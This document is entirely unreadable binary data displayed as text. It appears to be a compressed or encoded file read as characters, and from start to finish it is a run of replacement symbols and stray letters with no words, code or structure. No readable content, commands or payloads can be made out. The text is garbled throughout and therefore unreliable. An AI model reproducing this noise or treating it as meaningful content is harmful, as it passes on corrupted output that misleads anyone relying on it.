²�3�Ϧ,}̫�\`�b$����J1kk�ƞCRW�?.�	��7>{��������[1���*^gr��	�Ns��Nٺ�/h�igk��,t���]a
��A�UItF�E�C~81*��~��q�16$� ����p��}�zن�.�G�X�z��q_��t^�|U��|��_��t~�	�����\�<yls����C��~�+�ι+�â�&ddb��XԌf5d�pemU�|�m����%Ov_�O~��|z��<��;����њ�/^��|��19�H�P���1���N�|���'޺����l~����Hi��"�Kq/pO�K�3l���~lFZ_���{�����eA��}M�]8sr��`��L��k�;ı�Y�ُ� �J��Ô��P�ҸǅZ�v\�FY����]W ]o>���ݚ-[�pL^����F���p��S蹝sM��9�[m[�@��0�h�4��?��~�\Չ��׀X����{�Ft�Y�'z�o���q%u^U]����,/켬]	=��w�\?T�_��ێ�@���A�Ѓp٘.����3r�y���,ܨ�Q}�&��2�q8�%�J�L��l�ˆ����V�;L0B{q|���\1��&Y��1HĊjV����#�)(� ���nl!���5"cy��ܺ���m�e+����=~�L>��s��O�ѣ��P3�W�]e'X%ث���aw��bw��2��r��5�}�l��\���v`�c���Ȩ41�ԨU�an��5�[��ƛ�ţ������ރ'�y=��)6�U3N�vf���9��z�:�G�,�1��!�H\��K�����M�PI��:8<&or�k�ɩ�Ul���2��iV	0X��R�p
����ё�w�k�4� �'�
<�]�2��:`u�tl�@8=)XO6l��fj���$��M"d[�Am��!��g���,��-�p����a@����a��X��s��� CQ4$f�B��IA�4
�?��c���G?����ֻry{�S�汀�2�|Mf�|�g)��*aU�����޿�,�`d�"�r�X��BcJ7)�ә�����Ű�k
�׳���W�r��i�B��0E�a����\?�;�D�W`XQ�g��񫺘�a�c��*A"q;�]��^PI����-MP�1�w�S�;u�!�zW�k[ĚДbM�������ɋ{=�������P��G��+�hx�#W/]�O��{:g����Ɩ�h9f<$8<���zXb�U��e�S�po;�0IE��yl ��Fl7�N ry���W/�[7.ɾ�O?�'�>�U���<y����z&��iPK�FԤ�F����L�5��'>opU\?�j�,q�J�+C�ۊg>�� ,�]��1���~Q(��&9���sh�N�$RN�6��:Zs��paad�;���g��sV�Z12�B��y�ܱ��ED���5��b_�zOu5FRu����l��Xk�,��ɶ+�8�y������s��sYJZ�FT����]`w����ǟ���������c���{��v�UUk,�Ȋ��>F�7R���罜2&q?=õlԢ�)&젇�E6Ǽ;�^^g�-_�TCj�s��qy������%)�	w��b�"r�XΕ	(s:��+:��n���B��aLv��G=�9Ԃ�mnl��a؍�u(�󬰁�m+W�5,ܒۯߔ���;�W������Sy���.l�e5Z�X΍�Eb�����z튼������`v��JS�j�����c�dN�a�$�2Ȉ��ys�Ж����)�ue�y�������g:��>z�??�,�	ka�E��CJ5���g������� �֒d�_��+/M�k~v���)4�w�_;[���3�O�Df`�������gŖ����hBY�zV�R�A����M5 ��oR ~NJĿ7��d������.X�0�����r���] �.�b��`
��!ѭE�LC�G��pb�ĝ�����O��me����5�Z^ۘ|3dC~�3���|C���I��ٳ�:q$�(E��A�H&�ߗ��׶ɲA�r�7��y���?�׆Ǵ��.���~X��s�DD�%eUr>�`�����K?�׿�T�##�x�ɱ'e���>��ޱ��#K��m��p�|�4i�ޕ�d�~i�+=�0:ˌ�9�V�kr�Ƌ�����zN������s��E=�R��Ձ��ߗWn^���W#�����"7�]�E{B��Ԑm��.VWG��o�E�@�O��k�pUCQk��{e�H�l=��P��F`Ty�~Φ���޼,��_V'`n!㽇r��sy���éI�6��P��l+�n���2jk�xdACj�*4K�P,m�/
��vQ��낷5��ʘ4$4JF��ʻ��&�p�lt�K�e0Ѡa��͓Cy�����R�5�K�T����N>Bv�9�+���l k�]�I[P������if�b�n<<#�B����u�q��V�K�5���>8��W|f^�~���L���st'��� ��S�y����{��;�Ȯ����c,f1�%�|>��d����3f�",Xζ�
�'h�[�m&�9z�'{�d�t��N3�s'kr��'�"��Z�3JLq�܀�7辰�a%��,V(��%�0�OBG��:X�3R���Xjd��A�
F�tkz�Xԫ�&�VY�G�b��^m ��ݟy��,ܫB���I��NV���~���a�|!5��z�	��f(�MkgkS��_�9A��|����M]#���z�<����k��������ZC�Mj��������L�9#
 ��\�6��,�n�T�>n6�Qh�=�׮�h��m����u>���>�;�u���=�+�kϼ-u~M�v .�?�`<�S����s�Fߺ�c=�]�ԣdߙol����q�Q6�2BF���.��M�Z��� ��k�����ҟ��FA�#�?Y�3y\��8w�zċ��cc6t�p�k�	������ ��,� 8�u������w�S��Ja4xY����ЫR�X�� #�~�UK�6&p�\�vN��}5�?��c��]uW����+L}����K3s����
�u!^�{V�EZֱ��� <�6Ȟ�Ź��x!wLx{��o�]��y>�V̽�eQhd�^��Y�qo��#�K�t������E��.��4Ĺ�[y�׏V˱��k��0�qM
��X8����"��6��t�M���w��-Z�_�K���;K+[bY}��S��C�Ԅ$�3���ܻ�sA��/���9Y��;ߥ���&g��*#��!���o����jؗ�d~���Σ��;�]�H��RN�DZ��hx����T���fG �U(񬍙^��^�rA��-�����C��'r��G��}͖��B��\S�ֵ��D�l8fVU����0TK�U�b�C:|V0Z�##��l�'�s��e�2�m����V/��m���d4,	�
H�d}�UF��As�3�N�����@w����Rhl6�q!��.���U��FFI�é��_ `U�l�-� ����B��[�)Xz������Q�̛��Ǡ����wh�Hv�Mmn��>��ծzX� i0n�Pν)��	��WU- ݱ�#saK��ټ,��p7'����]�m��C8��7������<���&�#i(ˢV[��yoV�/�	D�C��A���1��G9,`X~Ұi1���Qa�R��5�j�E�\��	/k{�1����o���a=�7%�!t�����2��C��kn.s�d�P7鏿�-y���|�{?������Z��H<?��}gK����C���|�!��r��Lÿ]_�jB�,�,S	�!��u~o�j&N�*=f�3���#&�Sd�eD�NV�7H2=RGaC�������f����ܽ�@~�Y�O��+��<��Ɍs���d��R$c2�ۺ��N����r�����/V{f�~����u�jۄp��Q'P�hG�92�oo�o���`��,C	��>��i5I^�Cc���<d`�d�TÁζOy.^��p_3w��5m��>JFp%SGXY_�{a��5A0�آ��dO�CO-�����D��0"4�|�$�O��⢆�2/�@��4ڴ�I��4��3-�W���C�^�O�ƯF2�7��*�7�= �A�0���0�
�_'���Nzߺ�E(urUׅl쒡����A��ZzX��r��ܙ/��y)4���sa�]Do�u��������95�)��JK)��w-����h<�I���Z���߄�\�x�J���=��ܲ)�P౲ꋚ���wٍ��.~t������8�둞���O�A���V>|�M���ޗ�}]vnnk=V�}����<4t���t�/ͅϚ
5�V��YL��ހc��j<q���Ć7�m�0�W��Q�w��Uy����������_}&?����B�
D'��Fm�E�O�AVxܰ+��u�$���%+��TMe�Í��V�V������>�X����KVꃾ�7�<�o�&n���6�N�`]Yd	��t*���d�	Ҙ|Sw���v8��Gk2W/��ٞ=A%p�ƙ�7n�P�8��mA��rM���a�r�O�Y3���D�kHu��m��Z�����m°�bp�29^��=��ԍ��U��X!.� m�7t�����@t�9���.�ms�,\`=����lln���+��\��-,�X��w�`��dDr���&�aLP��x�t�9�5��>JQ�� a�Z�5�ɓ��!8=�G�æ��=�¾����,�E���d=��L��L�nM�*6�T�-��wnA��&�xsݦk���-�p_�:7B��!�$��/�&nc 8b��oߖ[7o�/~�K��	�)�1OIZF�O�ܑ����W�^�?��oi��C��d��5\�2���s9 K�<�d�B��#�C=ơ�ʼG\h
+�i`R ���n��_���&֫5zoc]#k�H@���]y��T����a#|#4Nf[6���g�$�s6a��&�yi��֡��R�c^���n�1ݫ�*c�(��3�y	m��J$~6mD\��'sN�X��<�h�쬒��5 �h�jx�:���8�<�4ԥ����\R��B���FA`;��<��?n'����tEw'5�k뛬�b��t-���#�~Һ�ơ���H媪v�#������h�'�΢#�д�w��-�F�"����5�T�v{sM'�	��O��wimg�4m��,���
���bH����N�̦��5����́��)��k�=r���y.�]����B�P�w���!f���<��*���pb����<�;�����K�Q�#���B���A
^�|E�{��z�uXC����������C8
�8���s�W� NL����i�y�H��&����\�� ������ʍ�h�I7�ź&S��n�%��$��3��!�?.�W5�q�<�΋�Ź�w]#ؘ���ç�L���^�H��oi��\_h���_�L<zH�B�wy�&�!�mЍm�ٚ���ráV
�5���q�$}E�/ �AT���=C�O�,L��5�L�.T5����vN��W��z��Ɍ:'�o|2�P3B�˶H��\��!+o��< p��+�ǚ�E:vC������̊���t���|� ��zjP&�!�&F�G�|�@�}���lk���|c)� ����@ǛLM��ag���y}wb� G��CN
�n��ے�{C�c]+64�`�W>��F�M,q#�V��R����=	�Z�\��$�[���&1�۶��OSP�8���KHh+_䬷���v[�.�������	;�����hE��'TqNǸ��KY&��~�࿣���ul`���`	X�l;�	&�27;D��;��@�=���=�&���Ll��<Ĝ����Z��ߧ����|�*�������ܸ��6�g��P��4{���znEW}����K�&s+�CH:���̓�}r)A����u�ܺtU6��g�9������ͯɝ�>��>�C�?8W�d����*�{����$��ׅk�j�z`���_ڜ�1I�k��M	�v�w���!�������4���-��4l��1�`��4�ѻ��N�l���/[�邝�������y<fw�=!6�y��&�u��Ǖ|�O�E߽�Iu��  �1@y�x�������ƕ;��,/w�{d���+#Yf�����;���I���.�n\SJ'�^�*�������z�jX���Y�2LJePw�����3�.]xFΌc,���3Pe�qj!I�r��Y:D�X9MfM��e���f�Ζ�����i�.��IA�a�?Y8�m��!�Y�S��y�5�� 8�F�H��"�)�P�@�4p��*w�D��*�W/_��^�%?��Gępudz#��1�"�H��Ś�Ϛh��`w_���埾�c���/��ߓ?��?�7o�&�#�TiFl�~I	%W�: L\Q/�E�LL�DuJ'�N2��l������qd�t#ƺ|�tW Q>ȵ�5�.��y�	���a���O�O�ȓG���=��|�p��xٚo���1Ȕe� �u�y���1׿������6E�Y�.&B/�� �����z�b\���R��m"�¦����C�S�JR��X~t��\(&�]ENf%ecE.��{���s��;r�����p����ĚiΨ�В[La�	TٔcOc^I��K����� �j�@��kY.�	=m���U�
]���u��bCRb"z �s�Z�����k*e3bQ�#��øK��򲤝Ti�K�n@�J��m��z�d�J� �*�)[��-�3�������\]T
���@��B|<�=2܊��Ng���"��pcT{<��/ޟ_Aᯉ�ı:��z���{���AqoȨB�<9n����Q̈�����˅�ȳ�� &�'|~��@RI44���������̺£�9����y�D��w~$�����7��|���ˍ+�Սzb�
��~��r��f,�.l)&�I�ң�ݩ�jG=�K/'���a7���kmӘ����#���(��>�,�!�Mmo_��^K���7�^��#����>y�,6(>��^S��5�XP�@�m5A��12�ʱ�u��a%�'4e�q�~�PcG��,�8Y�U�l� l��g�6�
��٪��SC�����3��y�<��:���Pc��'��J���J�����Uy�Ͼ%�u��'?�]M�����pB�
;5X���]����/�XO�k��l�����_�R�'՚0 ��vA*����V���[�����+�^�7H��矁�	�g+okX-o��=p�(m��GlѦ��
�A�Q0](�
uh͸�'�k�L�dO��jjmΊ1�[Jx�o���xA�xO:���I��(^/0�p-Q|~Յ��{S��d�x
�B����^�>{��4Z�x�o��s�0w��*E>1-L������kTu������=�������P�ǋ�[��,-"�|U�J����S���s���>��/ʿ���_�@�y�u���6�u>V8Gגn�`���cesK�\�(a�`�2��_<Q\<�Q�dK��������a��={A���7n��k��ۯ˭W_�����O>�@ҋ6r�y���E�3� �U�T�ԎɴG���7!�H�����D�)6���A00yP�}�����9yJת���n��A��x2 ��჻��
h�E�QF��Do���U(��uqk�d�@ot@�#ݙ����R߸.��?������Lv�XRT5.�P
F�u҉xm�f�+[��WȂ6M�KV.ֈ� �׏7k�Tp�LLOخ�(�x��K�N�뺳`��n�D6|D[��d�뤠���Kkw6�@ox��y�\;��W���p�|�{O ��o�f�5C�����1��S�pi�TӒ�dc�LΎ�~�r�?{�����`r59<U��r��DS("�N�J��-�v'�6�b�}x�R��0�����-TIՠ�c/�cfc�",�\�+�q7xB���릴�sY^�m������%����5�����ų��dA��z�X"Y[��ɡܹ$�v�?|��ʻo�%���ߔo|���|�&E�t���<X��|��י����%�?�"!V��Y3yg�R�[��Ǧ�W5{�0�~�1��������G�:>���J3�x��uL4�
�����ϥ�8s����D�"h�4A����ʙvI�9X�Rws3�nh&'2BMЛG"..F�bfZ�o�;�HRkm��o!-�*����&3X�έM&d���0�ނ-�a�������fV>�H���廓�D&G�U�6�ğ�03wżpE-!`)�ֳz���S�%�+%)����lndKw��{S>xGw@���q5��i�v�-��9>��WT��B����-�&���_�]c/�	Y9�bx�c]d��鑑|*?{�d΋��/��=�,�sp$jx;m��&Y�ؘV��ʈ��������Tq�2q�"�N�}Vbb�"��֭e����5�������f��UD�������֭�dmuMvb۱zh5>
�4��ލ��xḔX�������M'�<y�m���~F��'�������U��6tm�����n��e���骭Ԡ$Q�gn��ݲ1��pn���{�78����A�<{.���:�>���5�ܓ}�}�����n����q��d�	�7���8�2R����2CJ;�G�ORe
/�uL�H�!�]K
� b\�]��.��SN^�
?=.b��iB�t�W5��y��_��{��]z�U��e���d ϭEnFthc�ưuP6�m�Z2Z�)�8U%� N���$/lo��!�y[�ў)��q ��S������}�T>aF���� ����0��mv�J��w����9����E����ȻA��B�����b0Oۧ\�A�nR�CC�pc����Aw�n%T�t�u�}�]C9���5~���p;-'��2�]����B��d���P��-�/�ύn��:Z��ۯ�͛7���"�8:�������Q<z��=��n�2Ƅ$${��V�&H�<����J>y!�o�_�λ視��&��ٞ⿇�J�>��++C�_����G��+u{���t�9���oSV����oH���aᑆ�o�����7�I�끮-Pvrs~C���
3�����+u+-���'gI��ϐ�CG\fs�a�)��ٜ�)���3=�o�ῐw�{�*�����
��� ?��� C"�2P�|t���2j,��Pj���y�_�������%��
�,�1��fP� �Pq�P[�[3^�۲p\�����e<��Ϩ�c�Xwv6�|M޾}K�Q�o�7J� ��!�4�S�u��j��� ��>HL%�����T|Wp݁�!�9!����uŗA��R�^��df]�Ⱦ�v�_>{�,��C`6��{�����Ca鼦��1�=�֟A�D����
H�mk�zJ1\��+Px��_�  ģ�͛7��rϱ���X�:�Э��o�)?��w��Q���zv��:-��������J�٪�m6�.����������.�T�������_���wY�������|O1c[�Vus�1>b6�������VzY�x���׾�>3����?�(����T\�7ސ���b�ƾ���l�t{�k�	!�aZ��������ߚ�G��;<�g"�غ<��]�;��}fDn�z��)AJk��3�c��Vˍ�Hl`15�L������*�=�K�_�5Z���Gܫni�.�����^����g#I��ߚ<Ӭ7O*y�X]W������͢G�~��7��� E�aTu,V������E?ǠZ�S {+�X�S���ʼ��8���ء�����,cX[J����A�������B��Q����w>� A�����$}�����`��e/��Y�1�B�XxnaXR�2���R$�;}m���M���H!`�L2y�Z�{Z4V��l�پv�&8 Khʛ�^읖?�z�g�1�x����?	UE�5�Ճ�,��h"_|qO^�ؗ;P Q���{��k�ݖ+jTP>$��Z���j�<��t���k�Q���G�U���U�����/~�ɤ��^Ŗ�a�r�"y����`��d�㙔v��,�5y��!?D��T��}�H/�y����q�����,։�;�2Z5:���l+H=�E���}6°~p;[�&Aeh�����Ǫ�'��7�&ym,�߿/��\��<88���U���@�&s~Gƒ"b�ݞ6VM_YJy>wxmʦ�:��(�(�M�ZJcY۶��r�!��G8�2ٽSǴX����k�e0yV �C�aV㓛���	�L�X�J����`��w2<�U5Tۛr�o�;��20=��0�/3Z"������G�%)�3#(6��wŉR�"c�LC�8`��h�w�<����5��z�1�N�)BB��S*�:#M��PM2
ݥ*�6��	�ReT����e�~��<�}FC�u^2�AqY)����A�Ma���Ѩ֦/�o���µ~�ɧr��}��w�G��_��?�?��!�7������(�U�%�)�r�u��Va\0v�� �ч~]>���'_|��&���4P���8�W:,DJH^$�.l��ɹ��<,^�������h�SU�
q�܊�I�H��`�%�BqN�#@����=�+ >9b�k4
��N����1��� z�R��T����z�/�>�/7�~W���<�}��������k�Ζ��l����R.20`{4�
�Iɽ0o�T{���E���T��vc�1y��u5ޭ���4�H_S~�˚!m��"Ӿ8�S,�Y��m�JꞳA�2���l0��xS�O�խ�j@Hx|a�x��l���W=��{APfCs΋ z.o�}�-����b�%�ײW�=�n�m�Z��X���YI����a����u�QD�w\SvL�B¬�рzY������V��xY�'��ֽ�#�n#j)�I*�X�އ��B#Wx]��)w�G��<����}��/���O��'3I�V�ummUԸ��r��sAu���sB-Ԁ��X%�5u�<|��!(�ƪv�Ef�
�
^}�ᔱ���\�y�q��Z�	�K�Ytm�j<r��l�ͅQ�	"����z�a$M�1���9PϪ^�ū�٦	��!��f��_ȃ8�v4���G�'�TC�1��+�d��%��?}[3qҮX��yMb/<�����|��'ʗcA�I���6d�	�7K��	���>�wd�㕗��B�q����:��Ѕ�kW'(Ly,*W-��g��a�:ɛ*Ɩ�՛�g�R畘 ����0�M��q"�88:a���:���X6Z�*�k�j���#����
���k�kB�!����*��\@xDK0����������ݔ����
���yW66`�&�9NMƒ�'���p�^�/)*s����T�ky�[��C��@]�<C$��DCS�ӏ�=y�|W��C��o���1h@|��ͭm������iZ���v��^U�_��#i[^s�v\����O�Ǿ0���\�5��cWZŻ0L'S�=EFk���ְ�6�C�h�H��\ym!�y}ً}�`�SIs�X&Ԧ���!����O�$x<x������ҭkr�@&87������T+ѣ�pD�p�L8' ��u-���`l��/�,�Au��Z_>�/�OoG�oe8�BBUv=�d��*�9_�Fw1��=�ňT����Tja8�U�u�g��A�S+&}L��G���3d�E��u]X�{��j�����'�n����a���E*F�ٹ{M��*>ڏ~Ֆ���F^L��KƐ��/yV�s �C=q>���.]�(��zE~���X�
O�`יo�疲G3q_R*1�;�6BӪ�Rd;�v��jL��!�S}�n螥�W����@=�M�����tむ (�(��%�����C���Z�&��P�M��;>:��/�kۺdӀj�<s����Y�KG���!<���h�D)�H��렇Rw���X���M�� ϣigE>�L?��3��`�e�7�������<�KuB`bYw}���y�x�E� 75m���;��F��P�İ�d�i ���#�V��b��X����*|6��{)�ɋ�v�ƆQ�v���r�`W	�p�L�p1���'�:is�ͯ�|�V9���	{�劄G�$%��U�ۊ�~/�#���� �{�:�-��Z32�e�: ~��"�ў�O�7���5��T:���+�oG��R��n|.xQ��h�2��0��T0�|lLj}ɉ�׌@"�Mr�2�mvo:��ÜK�PD�ƴ���'�7a�8I:�P#Ƈ�h�n�TV�%P�����ޱ�y��2V�+�Rbf��ݣ{������T�jKn�z��Qh@jј�R�@�=jb����czZ�/�sl&R��<�z�Y8%�ݗ�9����e;��m�4�vth�hB�?6]���Yu���iQN�8��94,�xb��1�+��C������zSn޸ƚM��`'����Tl���Y�{˚����������0ɞzi�jؒ��q�ӽ�����+?p�����)�*�hȘ�$�z~á�ѤW��/�l+6��6�!_+�8O�IK�~�=�d�����v��e]ƛbfS�l|sᐷ����@f�J!E���i��Իǫ #o���� ^7	4�̮7u�e�����aT�ˢ(��Dc�M"7�v�»cOR��%���H���P=�������5�V˦�szL��Cw��4���kQ�0V�s�v8X�N�Ǻ;#�'��ZcsW�+˛o�#����O=,��g����`��;ᗄ�6��C⾮#��_�q���֛�θd��R��n��ˣkr��?������흋�b�787�}�ux���맺���?!�ϞY���U��#=G��%�u�,���%=(^.�g� �q0ZKka4�e�01��jX(m}�˩@()���T��٧88}����Icx��>�j�(r@�h�f�^"@א��m����'��� ���d�p�8&�8��5�Z��*	��'!��;8�6�Ɵ���B\5�%�2}sIK6˞��?��hw)nt�*�?���j��{��ߚ���U��ա97nջj?VO�p2-��]��9��8�1ق���1�g�����kw`>w?;���Nq@C�α����1�Z�����5�Gw |�������%���Q�n���Kn����k�=C#w���՝Ð������a �i!ݵk�I����=y]��]�0Sm�ў��d��x��`��}D䃬���>��<Ӧ�;���/ֿ
�~>K?��'�X/_��#�����㲸�7l��.��J�sX��dF��+�|��?�ﺳO�z��);k�r�v겎�Ժ<��4
0���L�����'��+tUaف�!C������*��l���$�bX�lD�`�gۚ�W����;Z3��=g�&��}�i�g>�t:�'�01�d(����KÔ�;$aOs+�f�;�����4*˪zY�ͷ��ֳ��������K\�s�eG?-�`�R����v�UB�ő�`l��a`;!Լ�^����C3�� ���í�D�N�5��w�	T�A��M�Q��n*6xE��ǟ|�L�8��/xy�l�k{��c���2�K�c�m�4�yGw'x�0<(�V8�;wt-�z��5�Zy��7	���x"G�m<���\��>�,���L���w-d���������<,c �b(�grY�hTd^Dd��ш��C��8w�"��R�c:H�$ga�bb{���t��� ��4�~�����z�����k��Ƕ*��#ٟ���=5T�_��Q���l21�Z�!.*��[��5®'ٰ��W��z6�}q�2�H|L��1��»7TYz"Ig��i+F{���![���r6�ukf�,�������2V��\���fɠ.���"�t��;�	)��Y��y_z��v�p�=Tc��k�.I[����tzB������H�5�ݘ�B��t*[[���3�~M2�df�5����n�6i�.f����l�&��o�O>��z���+��ܿ�T6��1�My�AQ�8��[�4����F��&�vwwY��d�ɧ���%GHvi���Q��с��}f�aq����uUU��m�����3�w��B��r���=����9��,�-�m/iaP�TW�B%�M5G�<kk�Hл6����Rj6�ؠ�q�{�)�CB��z<"�ƄC�>�U�)V4j|M^�=�;_���OdNg'rR+X8\�yb��gM�X�"ұx�	`�N�Vx4�2��VuX�� >E9��v#R���JxWbڇ���ܴ��C����`��Vw^X�~i��;�����°Fg���j�V�o������Y�}b;ˆC��+;�_M�������ג�טQ��Q�?��.%��Z��|�$��>�n��Y%�e�<�����Y��6pk�
���E�mt�n��U����}�1P����`�ć���k��2�[��Zi�@�Y���L�"L�{_��+��cq��
c��Ι�r��6��n&mR��u�A�P���u�#����j���8�P��VPD�s�;I-ۣS\9�<��i֝D<mn^R�\1"a����4�ٲ,�gג{k���.��]�tE�������\������+k��2J@%S}4�w._�+����?0ɍ}?�w��~�L�[�g��ҌgN� �e�1!쨕���DH�T2��(�� �p/���EҖ �{�y����-���y`���u�	��ŧ��	�q���)��,4c����$�uA����@C�����?ua�ɢQ\>����a��mx��:���>�\6d����k�SƵv�|p�͋�</3ds��s�6={q�E?���=�,??|�5����H?���˲�a�0O��lѫϫ7���U./�A���_rķx��x-%�z�4�,mI��>�'��]��T'PbC��\��ޓO?�D+�<	���x����?��ǹ�Z�SSXd{n뤷"|.�F�u��"�Ň�X�2������/ll��l,��j=D�#t��J�]��|��x(���뮾��/>�-ŷ�S2	r/5�5�	T�&��18L�OV���DBMڲKV��%ʑB�[\e_���� 9�����[pa������ʺ�oHb��q�����y�_yOI48[*�*P*8@�����܉}?�H��O���WM�=+_��1��$鴄H]w�y����Q����*+ɢ���ۄ����Y��0��D���t��B2\,ަ?W�]C��Kj����g�wv�i�g^Eĳǲ4��e@���b���7Z}oˌ�Q"��i������d�i��n���v�:��G���?���O����\S̜S��)뾁�]緪wB�5r�UŹG�D�B�O��(���u�4ur�����L�IXd9�+h9�m�!s8���{O=��2�枆$�j|n^�J����v����<~�D��#�[W@q6��a���n��Y���68,-w����n�u�:b��M�964\u�UO��ŎO#��U�ʑ{^X��f�{^�X�Ȳ�Y,C�g�'~v+i8KN����XdE7�mJ�lʓ���,\����3�alj)#^ds���eU��9_��3)�ֶ�蛶�C�S���Z��p�aK�����5��%�M��H԰X�Eݰ�/6B*��5#SW�`����\�u�Mx�W5�@B���А��wXN�'Z��gn��c��S
P6��A7��0 E.�g�ڨ����2O䝡\G��Ǐ���~���?��3y��+\@�Ј'�2�]����8_qmЇƁ�Zbc!���*q?�AI���r�F�\ө�ν,�Ɇ���Xɚ��qTy���\�{��J5D�G�R�a��a�N�և�Ҏ��2��=D�AS�4!<�z�r�lF3+(U�%p>�6o�(��T��s���9&Uy�:�����J�/;ǊP��*8� �釄Ŧu�O1���o�����K�S��tC4�5��,t�F�����bx����~���ʍ!�B���Ĥ��RI �v,�������.h����OM̘�B�y{���a��㝌�(b��h�&��A���l�`�z���BbC��q���.^�ȦO�>&�܊�M-DrG|�9���]UU��auٸ.<C��gE ��>.��X7��=�b�����9ǇG>�?�.�ť5�}�Ny~��l~�㥴tXn�ʍV.XJ�4 ���2	��&���( `��k�5��a�l��v��B�c�N�s)X�Y����TӚ�k��S^ψ���G�	�8'���y.�E'�U�ц�aǛ�l�X�v�&������8���E��U�ik'��'D�%E.�2�m�fX����C\�Ϸ
L1B��CSu�RA@H��	��<���*������he��+�NW��bH�^v�<�I��7ҿ��v&��%�EƯ��"|�)��MU:(~<Y��v��I��1��^:z�k�B�=jE�������=
*�%3H6�<a�G�K�<0N� �^Ұ��d1/JÝ��a5��S���uF����2��(�e�{����lxF�
��q����H�����F�Ќ�&3���Y���X�]�'%�+�\�&r�����s�|��jZ�m�󋟓Ɏ��N��`�]<?Q���1�M��d� e�M]��XDn����_2yQ�� ��c1��F���5Ƥ�L�\jv�r	*E�����[�V�������c��}�\��y�����]�R�~�"VL8t �]�&�휦J*�%���=���~�b�OLz����႞}�yM}��w?�\��r��l�`7ǂY���lE��b�
�����T�⺴��@��"�n�U3б�G�0S贽�x= �i]�z�ɥ��"�C�$�\�H�y�9�;vƽ���wUx�8�"4P������ڴ%d���m�I�BY��x������`��S-u��ZOLcٳ�p������^Plz����6|��{[��Jx�8ݸ���%�*�Μˍo���u�+�/��QfeSp+�ǂ!���Z~�u>$¡Ԭ��0�7k�^�sF�}�=4W1�$F��nu��V�=�����;�a�Zc>��X ��v����'��/\�����HAp������[)Q �1���qP1�����z	Zo�1�|+��F*�s���=M�08E'���M���ǉg4�8!?[��8���Z���S�
. ��s�K����}4��x�AQ�1�}fmϡ�l���8K���s�Ow���m���6A��3x�������������#֕��ga�Y��W�S�,�jۺ�۠4 �H��9�z�`�&���X4>�t�c7V�0/wvйf,ǘ�Uv�b��xq^y��=��ļh�)8�#䞍>�%�{���]xE�%��8�EMb�@��K}�B�D�ba�C]w�voEN͇��xI�h�P�iX[��Ŷ�@ʧ�4wh��N�b�"�"c�b��Nf
��t�P�I?�aD(W}��t��p�,��9��'�$��s@�Y��3V��e2�j9��%��jlά��ֽ+���7�Zg���n�}��(P~�S_��/�D8�
f|�n�u)��	+m�>ݱ`C��]�T�w�0!��K�0���̼��&�<�����\����#�?��"4����J�hSJ��{�gfC���g��v��5i���u���Xw��9}��4����G�S'2�jL�7��H���"�f5��]L�������C�s!����Q�&����I��~�gL?v�V��l
e��˽{�/5Xm��I�fX6U���zEvXeZ�~�7a�'`�(��vaiײ�~���%�Kk	�l���!��騙����f�ѰNU�<��W����Mh�:� �k���PPI�KL�NO���H�-4om"�3fn��<P��X�I���C�ٯ�J�I�}�P�t$����A"��rv�![���N'f,£IɅ���|h�0�tO�R�-�Kk*�2�h	�ſ�_S�8��a4��u����6�>>��XiC�Y*6 a��D�&��\��
��b�-#�ؚ����#&�e�����6����Bnf�z;xFK:��eG	!�6�������^F-�dJ'�S��_��%Z�yt5��*З���t&��T�Fj>2�A��=;�
���.�%�|�`�x�N���^������9U=/0K?ɑ�|8K���$�u�
C��
z�ɍT���m�}}��79Χ58pK��O�(�4^���$�����2?�8HX|jUd"�҄[�a�<�$����Eط�*��=�)�EaL&e���|�� �P�԰aRY�o��ۖ����Ȋ�#+`��<,��u��#xsb�%�4�뙍4���xS��{*��	��c����,L�޴]H^��I�|R;'uŘ�}c�]9����^�c_��K{{{C66���)gK��NB��Ʀi��~����nf�Y1���9ϞM,�*-�G,�j�H^řG��ܭ��p4�LF�9Bqm���f	��2�+��⣀gpr�}��	��66��%��^W��x�U�*N�'�%��8�ڱ���SxҒ��jɛ^�PF�g&�Ι7͂���m����!C��C�0�ӚN�g�/��e�2��FVe�]}�s�qN��V7ݘZC�树)���L���ĥ&6����l~X���vO٣�1��&yh�;�qs�W6�Mzv��2��n}RWN~�b������w�[���e��a\}Ε��&KdF��y	� g.͒$-`�%4��Dv��Ζ��7�:�O�	j!����{��{g�'���[g���(U��d��*�K�v���GT�E� 9�ah?QП�}o��oi�����EB>���vhZ_熖q׹��d��0R���P�t���ƻm���vM��޶1�c��$1�.��0AN��o��Vnj�Ѕ��Ӆ{�&<���ϑ>�?�.[�aa����Y-{[}�Ƴ�QbF>��E���*����7�^��q�y�iy���5V��1�TYM�Ifv(Lט�L�7:�P��ph�ٰ�E�JD��$*�ӫ��M��>��=o�Ї�Og�.���iQ,O��4�`$�A_.6�PdA:�67�a����Ԣq_0)�1��&q�#H�By0M��\s�_1%�i�t��ƻ2�0j�8a.�(���wʶ��OW�7�6h�*G,��VL0��9��Bq�x�~蹸��r��zY����H �ѻ�\i�8u�Ţ!�W7�JY:�Ֆ8��((�F'ugd���=D$��9VYLҋo�>��N��F��H�j���7��A5���k_�(-�UVT�O��a�8\��������_y�n�<��UX����/e���7�>��ѯQr5�~�5�E��d���[2B't�R(��Gۅ�-��?������,����Y�{�F����dF�ʛ�L��q�S<H� �80h)�Ӻ��G�aN��ͺ�6�(�v�g:���ڑ.�M'��P�G�B��$��Sd5\l���h�U Ȅ��N���j`��u�1|�6�crqP8
��4d�p���/�=��m ���Pa�5�s��ž֙MK�V>�bHɧ��=b��,��u"�#M��mtQT�m=ؓ(ގ�E������͏[��3h���\S,�0�=��,,T9�`�3�v�g^j�X���V�23Ca>3 �
��s����+�><<2Od0��j}b�ާ��ؕ���J��IS�s����6/բ�Ҷ���X�1m��O�����@9�΅�pP�P.7�Z��]2|9r:��ݛ���[xM������f�Nd��[J�E�e, �(�ET�]�J�]�ب�If����	@ onƊ�K�~�l��N̮����1,�,��ʼ9������U����8�'.c�-�Ƴ�Ǯ3Qϯ2�_���hq&�:>�c,/4�|�/S;[��0q�I3dfi��e�]�#�SQۯ:���&����~����.��q$�J�����P�VV�� ����9F|t�l6�Fe�(��\���k�AH˽�m�����������;/#���^Vx�������n]���4.C�:AY�oP��_�j3��&gF�j#�S�v�L6ƔVb�z�KU��h>�V_����}i�����������(�):Ѥ��XCVX7$�}z/����+p�g����'��P�w}�߄^H2NL5H��'�٢�`��6�����aҵ��Y[���.�P���XL��DCL���k�weǝ�SW���a�{vPA��b�2�L��]m�����<�F�h�10�~W���\E Om����!J`l�Cw;"�ttG>>�r�]��y>dR5)��a�X�I�C+}A盐��"a�R����^&a�-&�Ġ���~�I��m8I�c.�Ƹ2O�g��m�쭸�����ô�;��C�lVeE�����!��tp��